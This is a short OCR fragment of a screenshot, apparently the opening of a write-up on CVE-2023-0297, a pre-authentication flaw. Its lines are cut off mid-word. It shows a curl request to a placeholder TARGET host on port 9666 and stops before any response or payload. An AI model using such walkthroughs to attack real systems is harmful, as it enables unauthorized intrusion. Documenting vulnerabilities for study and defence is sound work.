
## CVE-2023-0297 Pre-Au
The vulnerable flash en
without authentication:

```bash

curl http://TARGET:9666
```

Expected response:
